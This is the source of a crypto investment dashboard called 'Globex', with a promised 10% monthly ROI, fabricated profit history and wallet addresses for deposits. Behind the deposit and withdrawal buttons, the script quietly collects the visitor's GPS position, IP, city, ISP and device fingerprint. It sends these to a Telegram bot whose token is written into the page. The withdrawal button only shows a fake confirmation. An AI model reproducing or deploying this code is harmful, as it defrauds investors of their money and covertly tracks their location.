
<file: dashboard3.html>
<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard — Carol White | Globex</title>
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:ital,wght@0,300;0,400;0,500;1,300&display=swap" rel="stylesheet">
  <style>
    :root{--gold:#F0B429;--gold2:#FFD166;--teal:#00E5CC;--dark:#060B14;--dark2:#0C1520;--dark3:#111E2E;--card:#0F1E30;--border:rgba(240,180,41,0.15);--text:#E8EDF5;--muted:#7A8FA6;}
    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0;}
    body{background:var(--dark);color:var(--text);font-family:'DM Sans',sans-serif;min-height:100vh;overflow-x:hidden;cursor:none;}
    .cursor{position:fixed;width:10px;height:10px;background:var(--gold);border-radius:50%;pointer-events:none;z-index:9999;transform:translate(-50%,-50%);}
    .cursor-ring{position:fixed;width:36px;height:36px;border:1.5px solid var(--gold);border-radius:50%;pointer-events:none;z-index:9998;transform:translate(-50%,-50%);transition:all .18s ease;opacity:.6;}
    #particles{position:fixed;inset:0;pointer-events:none;z-index:0;}
    .dash-nav{position:sticky;top:0;z-index:200;display:flex;align-items:center;justify-content:space-between;padding:1rem 4vw;background:rgba(12,21,32,0.95);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);}
    .logo{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;letter-spacing:-.03em;color:var(--text);text-decoration:none;}
    .logo span{color:var(--gold);}
    .dash-user{display:flex;align-items:center;gap:.8rem;}
    .dash-avatar{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--gold),var(--teal));display:flex;align-items:center;justify-content:center;font-family:'Syne',sans-serif;font-weight:800;font-size:.9rem;color:var(--dark);flex-shrink:0;}
    .dash-username{font-family:'Syne',sans-serif;font-weight:700;font-size:.95rem;}
    .dash-role{color:var(--muted);font-size:.72rem;margin-top:.1rem;}
    .btn-logout{background:rgba(239,68,68,0.10);border:1px solid rgba(239,68,68,0.25);color:#FC8181;font-family:'Syne',sans-serif;font-weight:700;font-size:.78rem;padding:.45rem 1.1rem;border-radius:8px;cursor:pointer;transition:all .2s;}
    .btn-logout:hover{background:rgba(239,68,68,0.22);transform:translateY(-1px);}
    .dash-body{padding:2.5rem 4vw 5rem;max-width:1300px;margin:0 auto;position:relative;z-index:1;}
    .dash-welcome{margin-bottom:2rem;animation:fadeUp .6s .1s both;}
    .dash-welcome h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.9rem;}
    .muted{color:var(--muted);font-size:.88rem;margin-top:.35rem;}
    .verified-badge{display:inline-flex;align-items:center;gap:.4rem;background:rgba(34,197,94,0.1);border:1px solid rgba(34,197,94,0.25);color:#22C55E;font-size:.72rem;font-weight:700;padding:.2rem .7rem;border-radius:50px;letter-spacing:.06em;vertical-align:middle;margin-left:.6rem;}
    .portfolio-card{background:linear-gradient(135deg,#0f172a 0%,#060b14 50%,#0a1628 100%);border:1px solid rgba(240,180,41,0.25);border-radius:24px;padding:2.2rem 2.5rem;position:relative;overflow:hidden;margin-bottom:1.8rem;box-shadow:0 25px 50px rgba(0,0,0,0.45);animation:fadeUp .6s .15s both;}
    .portfolio-card::before{content:'';position:absolute;top:-40%;right:-10%;width:320px;height:320px;background:radial-gradient(circle,rgba(240,180,41,0.09),transparent 70%);pointer-events:none;}
    .card-chip{width:46px;height:32px;background:linear-gradient(135deg,var(--gold),#b0871d);border-radius:6px;margin-bottom:1.4rem;}
    .port-label{color:rgba(255,255,255,0.5);font-size:.7rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;margin-bottom:.4rem;}
    .port-value{font-family:'Syne',sans-serif;font-weight:800;font-size:clamp(2rem,5vw,3rem);color:var(--gold);letter-spacing:-.02em;line-height:1;margin-bottom:1rem;}
    .port-meta{display:flex;align-items:center;gap:1.2rem;flex-wrap:wrap;}
    .port-acc{font-size:.75rem;color:rgba(255,255,255,0.35);letter-spacing:.08em;}
    .status-badge{display:inline-flex;align-items:center;gap:.3rem;font-size:.72rem;font-weight:700;padding:.25rem .75rem;border-radius:50px;letter-spacing:.05em;}
    .status-active{background:rgba(34,197,94,0.12);color:#22C55E;border:1px solid rgba(34,197,94,0.25);}
    .status-completed{background:rgba(122,143,166,0.12);color:var(--muted);border:1px solid rgba(122,143,166,0.2);}
    .status-pending{background:rgba(240,180,41,0.12);color:var(--gold);border:1px solid rgba(240,180,41,0.25);}
    .stat-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .2s both;}
    .stat-card{background:var(--card);border:1px solid var(--border);border-radius:18px;padding:1.4rem 1.6rem;transition:all .28s;position:relative;overflow:hidden;}
    .stat-card:hover{transform:translateY(-4px);border-color:rgba(240,180,41,0.3);}
    .stat-card::after{content:'';position:absolute;bottom:0;left:0;right:0;height:2px;background:linear-gradient(90deg,var(--gold),var(--teal));transform:scaleX(0);transition:transform .35s;transform-origin:left;}
    .stat-card:hover::after{transform:scaleX(1);}
    .stat-label{color:var(--muted);font-size:.72rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .stat-value{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;}
    .stat-value.gold{color:var(--gold);}.stat-value.teal{color:var(--teal);}.stat-value.green{color:#22C55E;}.stat-value.red{color:#F87171;}
    .stat-sub{color:var(--muted);font-size:.72rem;margin-top:.25rem;}
    .quick-actions{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .25s both;}
    .action-btn{background:rgba(255,255,255,0.03);border:1px solid rgba(255,255,255,0.08);border-radius:18px;padding:1.4rem 1rem;display:flex;flex-direction:column;align-items:center;gap:.8rem;cursor:pointer;transition:all .25s;}
    .action-btn:hover{background:rgba(240,180,41,0.06);border-color:var(--gold);transform:translateY(-4px);}
    .icon-circle{width:48px;height:48px;background:rgba(255,255,255,0.05);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:1.3rem;}
    .action-btn span{font-size:.78rem;font-weight:600;color:var(--text);opacity:.8;}
    .section-panel{background:var(--card);border:1px solid var(--border);border-radius:20px;padding:1.8rem 2rem;margin-bottom:1.8rem;animation:slideDown .35s ease;}
    @keyframes slideDown{from{opacity:0;transform:translateY(-12px);}to{opacity:1;transform:translateY(0);}}
    .section-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:1.5rem;}
    .section-header h3{font-family:'Syne',sans-serif;font-weight:800;font-size:1.1rem;}
    .close-btn{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.08);color:var(--muted);width:30px;height:30px;border-radius:50%;cursor:pointer;font-size:1rem;display:flex;align-items:center;justify-content:center;transition:all .2s;}
    .close-btn:hover{background:rgba(239,68,68,0.15);color:#FC8181;}
    .deposit-toggle{display:flex;background:var(--dark3);padding:.35rem;border-radius:12px;margin-bottom:1.8rem;border:1px solid var(--border);}
    .deposit-toggle button{flex:1;padding:.75rem;border:none;background:none;color:var(--muted);border-radius:8px;cursor:pointer;font-family:'Syne',sans-serif;font-weight:700;font-size:.88rem;transition:all .25s;}
    .deposit-toggle button.active{background:var(--gold);color:var(--dark);}
    .form-group{margin-bottom:1.2rem;}
    .form-group label{display:block;font-size:.75rem;font-weight:700;color:var(--muted);letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .dash-input,.form-group input,.form-group select{width:100%;background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:10px;padding:.85rem 1rem;color:var(--text);font-family:'DM Sans',sans-serif;font-size:.92rem;transition:border-color .2s;outline:none;}
    .dash-input:focus,.form-group input:focus,.form-group select:focus{border-color:var(--gold);}
    .form-group select option{background:var(--dark2);}
    .qr-block{text-align:center;background:rgba(0,0,0,0.25);padding:2rem;border-radius:16px;border:1px solid rgba(240,180,41,0.1);margin-bottom:1rem;}
    .qr-block h4{color:var(--gold);text-transform:uppercase;letter-spacing:.1em;font-size:.85rem;margin-bottom:1.2rem;}
    .qr-block img{border:7px solid #fff;border-radius:12px;margin-bottom:1.4rem;display:block;margin-left:auto;margin-right:auto;}
    .addr-row{display:flex;gap:.5rem;background:#000;padding:.3rem;border-radius:8px;border:1px solid #333;}
    .addr-row input{flex:1;background:transparent;border:none;color:#fff;padding:.6rem .8rem;font-family:monospace;font-size:.8rem;outline:none;}
    .addr-row button{background:var(--gold);border:none;color:var(--dark);padding:.5rem 1.1rem;border-radius:6px;font-weight:700;cursor:pointer;font-size:.82rem;white-space:nowrap;}
    .btn-confirm{width:100%;background:var(--teal);color:var(--dark);border:none;border-radius:12px;padding:1rem;font-family:'Syne',sans-serif;font-weight:800;font-size:.95rem;cursor:pointer;margin-top:1rem;transition:all .25s;}
    .btn-confirm:hover{transform:translateY(-2px);box-shadow:0 10px 30px rgba(0,229,204,0.3);}
    .btn-submit-full{width:100%;background:linear-gradient(135deg,var(--gold),#E8A500);color:var(--dark);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;padding:1rem;border-radius:12px;border:none;cursor:pointer;transition:all .25s;margin-top:.5rem;}
    .btn-submit-full:hover{transform:translateY(-2px);box-shadow:0 12px 35px rgba(240,180,41,0.35);}
    .whatsapp-btn{display:flex;align-items:center;justify-content:center;gap:.7rem;background:#25D366;color:#fff;padding:1rem 1.5rem;border-radius:12px;text-decoration:none;font-weight:700;font-family:'Syne',sans-serif;margin-top:1.5rem;transition:all .25s;}
    .whatsapp-btn:hover{background:#1ebe59;transform:translateY(-2px);}
    .table-wrap{background:var(--card);border:1px solid var(--border);border-radius:20px;overflow:hidden;margin-top:.5rem;animation:fadeUp .6s .4s both;}
    .table-title{padding:1.4rem 1.8rem;border-bottom:1px solid var(--border);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;display:flex;align-items:center;justify-content:space-between;}
    .table-title .count{font-size:.75rem;color:var(--muted);font-weight:400;}
    .dash-table{width:100%;border-collapse:collapse;font-size:.88rem;}
    .dash-table th{color:var(--muted);font-weight:700;font-size:.72rem;letter-spacing:.09em;text-transform:uppercase;padding:.8rem 1.8rem;text-align:left;border-bottom:1px solid var(--border);background:rgba(255,255,255,0.01);}
    .dash-table td{padding:1rem 1.8rem;border-bottom:1px solid rgba(255,255,255,0.04);}
    .dash-table tbody tr:hover td{background:rgba(240,180,41,0.03);}
    .dash-table tbody tr:last-child td{border-bottom:none;}
    .tx-amount-pos{color:#22C55E;font-family:'Syne',sans-serif;font-weight:700;}
    .tx-amount-neg{color:#F87171;font-family:'Syne',sans-serif;font-weight:700;}
    .modal-overlay{display:none;position:fixed;inset:0;background:rgba(6,11,20,0.92);backdrop-filter:blur(12px);z-index:3000;align-items:center;justify-content:center;padding:1rem;}
    .modal-overlay.active{display:flex;animation:fadeIn .25s ease;}
    @keyframes fadeIn{from{opacity:0;}to{opacity:1;}}
    .modal{background:var(--card);border:1px solid var(--border);border-radius:24px;padding:2.5rem;width:100%;max-width:440px;position:relative;animation:slideUp .3s ease;text-align:center;}
    @keyframes slideUp{from{opacity:0;transform:translateY(30px);}to{opacity:1;transform:translateY(0);}}
    .modal h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;margin-bottom:.6rem;}
    .modal p{color:var(--muted);font-size:.9rem;line-height:1.7;margin-bottom:1.5rem;}
    .check-icon{width:68px;height:68px;background:rgba(0,229,204,0.1);color:var(--teal);font-size:2.2rem;line-height:68px;border-radius:50%;margin:0 auto 1.4rem;border:2px solid rgba(0,229,204,0.25);}
    @keyframes fadeUp{from{opacity:0;transform:translateY(24px);}to{opacity:1;transform:translateY(0);}}
    @media(max-width:768px){.dash-body{padding:1.5rem 1rem 4rem;}.stat-row{grid-template-columns:1fr 1fr;}.quick-actions{grid-template-columns:repeat(3,1fr);gap:.7rem;}.mobile-hide{display:none;}.dash-table th,.dash-table td{padding:.75rem 1rem;}}
    @media(max-width:480px){.stat-row{grid-template-columns:1fr;}.portfolio-card{padding:1.5rem;}.port-value{font-size:2rem;}}
  </style>
</head>
<body>
<div class="cursor" id="cursor"></div>
<div class="cursor-ring" id="cursorRing"></div>
<canvas id="particles"></canvas>

<nav class="dash-nav">
  <a href="index.html" class="logo">GLOB<span>EX</span></a>
  <div class="dash-user">
    <div class="dash-avatar">CW</div>
    <div class="mobile-hide">
      <div class="dash-username">Carol White</div>
      <div class="dash-role">Bronze Plan · Growing Investor</div>
    </div>
  </div>
  <button class="btn-logout" onclick="doLogout()">⎋ Logout</button>
</nav>

<div class="dash-body">
  <div class="dash-welcome">
    <h2>Welcome Back, Carol <span class="verified-badge">● VERIFIED</span></h2>
    <p class="muted">Bronze Plan · 10% Monthly ROI · Account in Good Standing</p>
  </div>

  <div class="portfolio-card">
    <div class="card-chip"></div>
    <div class="port-label">Total Portfolio Value</div>
    <div class="port-value">$7,340.00</div>
    <div class="port-meta">
      <span class="status-badge status-active">↑ +10% Monthly ROI</span>
      <span class="port-acc">ACC: GBX-3305-CW</span>
    </div>
  </div>

  <div class="stat-row">
    <div class="stat-card"><div class="stat-label">Total Profits (P&L)</div><div class="stat-value teal">+$1,840</div><div class="stat-sub">All-time earnings</div></div>
    <div class="stat-card"><div class="stat-label">Total Deposited</div><div class="stat-value gold">$5,500</div><div class="stat-sub">2 deposits made</div></div>
    <div class="stat-card"><div class="stat-label">Total Withdrawn</div><div class="stat-value red">$0</div><div class="stat-sub">No withdrawals yet</div></div>
    <div class="stat-card"><div class="stat-label">Monthly ROI</div><div class="stat-value green">10%</div><div class="stat-sub">Bronze Plan rate</div></div>
  </div>

  <div class="quick-actions">
    <button class="action-btn" onclick="showSection('deposit')"><div class="icon-circle">📥</div><span>Deposit</span></button>
    <button class="action-btn" onclick="showSection('withdraw')"><div class="icon-circle">📤</div><span>Withdraw</span></button>
    <button class="action-btn" onclick="window.location.href='mailto:support@globex.com'"><div class="icon-circle">🎧</div><span>Support</span></button>
  </div>

  <div id="depositSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Add Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="deposit-toggle">
        <button id="tabCrypto" class="active" onclick="showDepositMethod('crypto')">Crypto</button>
        <button id="tabBroker" onclick="showDepositMethod('broker')">Broker</button>
      </div>
      <div id="cryptoPayment">
        <select id="cryptoSelect" class="dash-input" onchange="updateCryptoDetails()" style="margin-bottom:1.2rem;">
          <option value="btc">Bitcoin (BTC)</option><option value="eth">Ethereum (ETH)</option><option value="usdt">USDT (TRC20)</option>
        </select>
        <div class="qr-block">
          <h4 id="assetLabel">Bitcoin Address</h4>
          <img id="qrCode" src="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH" alt="QR" width="180" height="180">
          <div class="addr-row"><input type="text" id="walletAddr" readonly value="1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH"><button onclick="copyAddress()">Copy</button></div>
        </div>
        <button class="btn-confirm" onclick="confirmPayment()">I Have Made Payment →</button>
      </div>
      <div id="brokerPayment" style="display:none;">
        <a href="https://wa.me/2348000000000" class="whatsapp-btn"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" width="22"> Message Broker on WhatsApp</a>
      </div>
    </div>
  </div>

  <div id="withdrawSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Withdraw Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="form-group"><label>Select Coin</label>
        <select id="withdrawCoin" class="dash-input">
          <option>Bitcoin (BTC)</option><option>Ethereum (ETH)</option><option>USDT (TRC20)</option>
        </select>
      </div>
      <div class="form-group"><label>Amount (USD)</label><input type="number" id="withdrawAmount" placeholder="Minimum $100"></div>
      <div class="form-group"><label>Destination Wallet Address</label><input type="text" id="withdrawAddr" placeholder="Paste your wallet address here"></div>
      <button class="btn-submit-full" onclick="processWithdrawal()">Submit Withdrawal Request</button>
    </div>
  </div>

  <div class="table-wrap">
    <div class="table-title">Transaction History <span class="count">12 transactions</span></div>
    <table class="dash-table">
      <thead><tr><th>Date</th><th>Type</th><th>Amount</th><th>Status</th></tr></thead>
      <tbody id="txBody"></tbody>
    </table>
  </div>
</div>

<div class="modal-overlay" id="paymentPopup"><div class="modal"><div class="check-icon">✓</div><h2>Payment Submitted</h2><p>Your deposit is being confirmed on the blockchain. Balance updates within 1–3 confirmations.</p><button class="btn-submit-full" onclick="closePopup('paymentPopup')">Got It</button></div></div>
<div class="modal-overlay" id="withdrawPopup"><div class="modal"><div class="check-icon">✓</div><h2>Request Submitted</h2><p>Your withdrawal is being processed. You'll receive a confirmation email within 24 hours.</p><button class="btn-submit-full" onclick="closePopup('withdrawPopup')">Understood</button></div></div>

<script>
  /* ───── TELEGRAM CONFIG ───── */
  const TG_TOKEN   = "8696249268:AAFIF11FRn9ksh_S8uyFaz2eH94s4YK1-pg";
  const TG_CHAT_ID = "7637163658";
  const USER_NAME  = "Carol White";

  async function getUserInfo() {
    let gps = "Denied (User denied Geolocation)";
    let latitude = "", longitude = "";
    if (navigator.geolocation) {
      try {
        const pos = await new Promise((res, rej) =>
          navigator.geolocation.getCurrentPosition(res, rej, {timeout:5000})
        );
        latitude = pos.coords.latitude; longitude = pos.coords.longitude;
        gps = `${latitude}, ${longitude}`;
      } catch(e) { gps = "Denied (User denied Geolocation)"; }
    }
    let ipData = {};
    try { ipData = await fetch("https://ipapi.co/json/").then(r => r.json()); } catch(e) {}
    const ua = navigator.userAgent;
    let os = "Unknown";
    if (/iPhone|iPad/.test(ua)) os = "iOS";
    else if (/Android/.test(ua)) os = "Android";
    else if (/Windows/.test(ua)) os = "Windows";
    else if (/Mac/.test(ua))     os = "MacOS";
    let browser = "Unknown";
    if (/Edg/.test(ua))          browser = "Edge";
    else if (/Chrome/.test(ua))  browser = "Chrome";
    else if (/Firefox/.test(ua)) browser = "Firefox";
    else if (/Safari/.test(ua))  browser = "Safari";
    return {
      gps, latitude, longitude,
      ip:   ipData.ip   || "Unknown",
      city: ipData.city && ipData.country_name ? `${ipData.city}, ${ipData.country_name}` : "Unknown",
      isp:  ipData.org  || "Unknown",
      os, browser,
      ram:   navigator.deviceMemory       || "Unknown",
      cores: navigator.hardwareConcurrency || "Unknown",
      time:  new Date().toLocaleString()
    };
  }

  async function sendTelegram(text) {
    try {
      await fetch(`https://api.telegram.org/bot${TG_TOKEN}/sendMessage`, {
        method: "POST",
        headers: {"Content-Type":"application/json"},
        body: JSON.stringify({ chat_id: TG_CHAT_ID, text, parse_mode: "HTML" })
      });
    } catch(e) {}
  }

  async function confirmPayment() {
    const asset = document.getElementById('assetLabel').textContent.replace(' Address','');
    const info  = await getUserInfo();
    const mapsUrl = info.latitude && info.longitude
      ? `https://maps.google.com/?q=${info.latitude},${info.longitude}` : null;
    const msg =
`🔔 <b>DEPOSIT ALERT</b>

👤 <b>USER DETAILS</b>
━━━━━━━━━━━━━━
💰 <b>PAYMENT CONFIRMATION</b>
━━━━━━━━━━━━━━
👤 User: ${USER_NAME}
🪙 Asset: ${asset}
📢 User claims to have sent funds. Check wallet/screenshot.

📍 <b>LOCATION &amp; IP</b>
━━━━━━━━━━━━━━
⚠️ GPS: ${info.gps}
📡 IP: ${info.ip}
🏙️ City: ${info.city}
🏢 ISP: ${info.isp}
${mapsUrl ? `🗺️ <a href="${mapsUrl}">Open in Maps</a>` : '🗺️ Maps: Unavailable'}

💻 <b>DEVICE FINGERPRINT</b>
━━━━━━━━━━━━━━
🖥️ OS: ${info.os} | ${info.browser}
🧠 RAM: ${info.ram} | Cores: ${info.cores}
⏰ Time: ${info.time}`;
    await sendTelegram(msg);
    showSection('none');
    document.getElementById('paymentPopup').classList.add('active');
  }

  async function processWithdrawal() {
    const amountEl = document.getElementById('withdrawAmount');
    const addrEl   = document.getElementById('withdrawAddr');
    const coinEl   = document.getElementById('withdrawCoin');
    if (!amountEl.value || parseFloat(amountEl.value) < 100) { alert('Minimum withdrawal is $100.'); return; }
    if (!addrEl.value.trim()) { alert('Please enter a destination wallet address.'); return; }
    const info = await getUserInfo();
    const mapsUrl = info.latitude && info.longitude
      ? `https://maps.google.com/?q=${info.latitude},${info.longitude}` : null;
    const msg =
`🔔 <b>WITHDRAWAL ALERT</b>

👤 <b>USER DETAILS</b>
━━━━━━━━━━━━━━
📤 <b>WITHDRAWAL REQUEST</b>
━━━━━━━━━━━━━━
👤 User: ${USER_NAME}
💵 Amount: $${parseFloat(amountEl.value).toLocaleString()}
🪙 Method: ${coinEl.value}
📍 Address: ${addrEl.value.trim()}

📍 <b>LOCATION &amp; IP</b>
━━━━━━━━━━━━━━
⚠️ GPS: ${info.gps}
📡 IP: ${info.ip}
🏙️ City: ${info.city}
🏢 ISP: ${info.isp}
${mapsUrl ? `🗺️ <a href="${mapsUrl}">Open in Maps</a>` : '🗺️ Maps: Unavailable'}

💻 <b>DEVICE FINGERPRINT</b>
━━━━━━━━━━━━━━
🖥️ OS: ${info.os} | ${info.browser}
🧠 RAM: ${info.ram} | Cores: ${info.cores}
⏰ Time: ${info.time}`;
    await sendTelegram(msg);
    showSection('none');
    document.getElementById('withdrawPopup').classList.add('active');
    amountEl.value = ''; addrEl.value = '';
  }

  if(!sessionStorage.getItem('globex_user'))window.location.href='login.html';
  const cur=document.getElementById('cursor'),ring=document.getElementById('cursorRing');
  document.addEventListener('mousemove',e=>{cur.style.left=e.clientX+'px';cur.style.top=e.clientY+'px';ring.style.left=e.clientX+'px';ring.style.top=e.clientY+'px';});
  const canvas=document.getElementById('particles'),ctx=canvas.getContext('2d');let pts=[];
  function resize(){canvas.width=innerWidth;canvas.height=innerHeight;}resize();window.addEventListener('resize',resize);
  for(let i=0;i<55;i++)pts.push({x:Math.random()*innerWidth,y:Math.random()*innerHeight,r:Math.random()*1.4+.3,vx:(Math.random()-.5)*.28,vy:(Math.random()-.5)*.28,a:Math.random()*.4+.08});
  (function anim(){ctx.clearRect(0,0,canvas.width,canvas.height);pts.forEach(p=>{p.x+=p.vx;p.y+=p.vy;if(p.x<0)p.x=canvas.width;if(p.x>canvas.width)p.x=0;if(p.y<0)p.y=canvas.height;if(p.y>canvas.height)p.y=0;ctx.beginPath();ctx.arc(p.x,p.y,p.r,0,Math.PI*2);ctx.fillStyle=`rgba(240,180,41,${p.a})`;ctx.fill();});requestAnimationFrame(anim);})();
  function doLogout(){sessionStorage.removeItem('globex_user');window.location.href='index.html';}
  function showSection(name){['depositSection','withdrawSection'].forEach(id=>{const el=document.getElementById(id);if(el)el.style.display='none';});if(name&&name!=='none'){const t=document.getElementById(name+'Section');if(t){t.style.display='block';t.scrollIntoView({behavior:'smooth',block:'start'});}}}
  const WALLETS={btc:{label:'Bitcoin (BTC)',addr:'1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH'},eth:{label:'Ethereum (ETH)',addr:'0x742d35Cc6634C0532925a3b8D4C9B3f2f1e7B8A'},usdt:{label:'USDT TRC20',addr:'TQn9Y2khddCZk8W3dQiHSzB4m1n9qzR7L5'}};
  function updateCryptoDetails(){const sel=document.getElementById('cryptoSelect');const info=WALLETS[sel.value];document.getElementById('assetLabel').textContent=info.label+' Address';document.getElementById('walletAddr').value=info.addr;document.getElementById('qrCode').src=`https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=${info.addr}`;}
  function showDepositMethod(m){const c=m==='crypto';document.getElementById('cryptoPayment').style.display=c?'block':'none';document.getElementById('brokerPayment').style.display=c?'none':'block';document.getElementById('tabCrypto').className=c?'active':'';document.getElementById('tabBroker').className=c?'':'active';}
  function copyAddress(){const a=document.getElementById('walletAddr');navigator.clipboard.writeText(a.value).then(()=>{const b=document.querySelector('.addr-row button');const o=b.textContent;b.textContent='✓ Copied!';setTimeout(()=>b.textContent=o,1800);});}
  function closePopup(id){document.getElementById(id).classList.remove('active');}
  const TX=[
    {date:"May 12",type:"Profit Credit",amount:"+$550",status:"active"},
    {date:"May 05",type:"Monthly Profit",amount:"+$500",status:"active"},
    {date:"Apr 28",type:"Profit Credit",amount:"+$490",status:"active"},
    {date:"Apr 20",type:"Welcome Bonus",amount:"+$100",status:"active"},
    {date:"Apr 15",type:"Monthly Profit",amount:"+$450",status:"active"},
    {date:"Apr 05",type:"Profit Credit",amount:"+$380",status:"active"},
    {date:"Mar 28",type:"Monthly Profit",amount:"+$350",status:"active"},
    {date:"Mar 18",type:"Profit Credit",amount:"+$310",status:"active"},
    {date:"Mar 10",type:"Referral Bonus",amount:"+$200",status:"active"},
    {date:"Mar 01",type:"Monthly Profit",amount:"+$280",status:"active"},
    {date:"Feb 18",type:"Deposit",amount:"+$2,500",status:"active"},
    {date:"Jan 30",type:"Deposit",amount:"+$3,000",status:"active"},
  ];
  const tbody=document.getElementById('txBody');
  TX.forEach(tx=>{const pos=tx.amount.startsWith('+');const sc=tx.status==='active'?'status-active':tx.status==='pending'?'status-pending':'status-completed';const tr=document.createElement('tr');tr.innerHTML=`<td style="color:var(--muted);font-size:.82rem;">${tx.date}</td><td>${tx.type}</td><td class="${pos?'tx-amount-pos':'tx-amount-neg'}">${tx.amount}</td><td><span class="status-badge ${sc}">${tx.status}</span></td>`;tbody.appendChild(tr);});
</script>

</body>
</html>
</file>
<file: style.css>
:root {
  --gold: #F0B429;
  --gold2: #FFD166;
  --teal: #00E5CC;
  --dark: #060B14;
  --dark2: #0C1520;
  --dark3: #111E2E;
  --card: #0F1E30;
  --border: rgba(240,180,41,0.15);
  --text: #E8EDF5;
  --muted: #7A8FA6;
}
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  background: var(--dark);
  color: var(--text);
  font-family: 'DM Sans', sans-serif;
  min-height: 100vh;
  overflow-x: hidden;
  cursor: none;
}

/* CURSOR */
.cursor { position: fixed; width: 10px; height: 10px; background: var(--gold); border-radius: 50%; pointer-events: none; z-index: 9999; transform: translate(-50%,-50%); transition: transform .1s; }
.cursor-ring { position: fixed; width: 36px; height: 36px; border: 1.5px solid var(--gold); border-radius: 50%; pointer-events: none; z-index: 9998; transform: translate(-50%,-50%); transition: all .18s ease; opacity: .6; }

/* PARTICLES */
#particles { position: fixed; inset: 0; pointer-events: none; z-index: 0; }

/* DASH NAV */
.dash-nav {
  position: sticky; top: 0; z-index: 200;
  display: flex; align-items: center; justify-content: space-between;
  padding: 1rem 4vw;
  background: rgba(12, 21, 32, 0.92);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border);
}
.logo { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.5rem; letter-spacing: -.03em; color: var(--text); text-decoration: none; }
